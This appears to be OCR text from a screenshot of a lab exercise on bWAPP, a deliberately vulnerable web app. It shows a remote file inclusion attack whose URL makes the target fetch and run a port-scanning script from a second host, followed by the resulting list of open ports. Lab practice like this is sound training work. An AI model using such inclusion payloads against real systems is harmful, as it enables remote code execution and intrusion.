 bWAPP - Missing Function
Burp Suite Community Edi
Not secure
192.168.10.5/bWAPP/rlfi.php?language=http://192.168.10.12/port.php&action=go
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Be
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
// 192.168.10.5:21 (ftp) is open. //
// 192.168.10.5:25 (smtp) is open. //
// 192.168.10.5:80 (http) is open. //
// 192.168.10.5:81 is not responding. //
// 192.168.10.5:110 is not responding. //
// 192.168.10.5:143 is not responding. //
// 192.168.10.5:443 (https) is open. //
// 192.168.10.5:587 is not responding. //